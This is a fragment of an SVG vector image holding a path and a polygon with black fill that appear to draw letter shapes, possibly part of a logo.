  <path d="M363.5,121.93a5.58,5.58,0,0,0-2.54-.58,5.14,5.14,0,0,0-3.53,1.23,4.35,4.35,0,0,0-1.38,3.41,4.29,4.29,0,0,0,.59,2.19,4.19,4.19,0,0,0,1.74,1.64,5.53,5.53,0,0,0,2.57.59,5.72,5.72,0,0,0,2.47-.54,4.06,4.06,0,0,0,1.8-1.6,4.55,4.55,0,0,0,.63-2.38,4.61,4.61,0,0,0-.6-2.34A4.1,4.1,0,0,0,363.5,121.93Zm.51,4a2.92,2.92,0,0,1-.85,2.27,3.46,3.46,0,0,1-4.41,0,2.76,2.76,0,0,1-.86-2.16,3,3,0,0,1,.88-2.46,3.61,3.61,0,0,1,3.8-.36,2.44,2.44,0,0,1,1.07,1.06A3.39,3.39,0,0,1,364,125.89Z" transform="translate(-15.58 -45.67)" style="fill:#010101"></path>
  <polygon points="358.5 75.83 358.5 81.83 353.78 75.83 352.08 75.83 352.08 84.6 353.82 84.6 353.82 78.6 358.55 84.6 360.25 84.6 360.25 75.83 358.5 75.83" style="fill:#010101"></polygon>
</svg>
